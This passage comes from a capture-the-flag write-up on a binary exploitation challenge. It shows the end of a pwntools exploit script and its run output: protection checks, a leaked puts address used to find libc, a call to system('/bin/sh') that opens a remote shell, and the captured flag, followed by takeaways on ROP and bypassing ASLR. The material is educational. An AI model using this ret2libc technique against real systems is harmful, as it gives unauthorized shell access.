 log.success("Shell obtained! Switching to interactive mode.")
conn.interactive()
if __name__ == "__main__":
exploit()
Execute the script and we got access to the shell:
└─$ python exploit2.py
[*] '/home/gr1d/Desktop/chall'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x3ff000)
RUNPATH: b'.'
SHSTK: Enabled
IBT: Enabled
Stripped: No
[*] '/home/gr1d/Desktop/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
Debuginfo: Yes
[+] Opening connection to 34.133.69.112 on port 10007: Done
[*] Stage 1: Sending leak payload
[+] Leaked puts address: 0x72340b790e50
[+] Libc base address: 0x72340b710000
[*] System address: 0x72340b760d70
[*] '/bin/sh' address: 0x72340b8e8678
[*] Stage 2: Sending shell payload
[+] Shell obtained! Switching to interactive mode.
[*] Switching to interactive mode
$
Retrieve the flag:
$ cd ../..
$ cat flag
umcs{GOT_PLT_8f925fb19309045dac4db4572435441d}
$
Flag: umcs{GOT_PLT_8f925fb19309045dac4db4572435441d}
2.5 Takeaways
• NX makes shellcode injection impossible.
• Modern exploits rely on ROP + libc functions instead.
• Leaking a function address (like puts) is essential to calculate
the randomized memory layout (bypassing ASLR).
• Calling system("/bin/sh") is a reliable way to get shell access.
• Once we have the shell, the flag is just one command away.
bWrg3r 38 UTMCyberX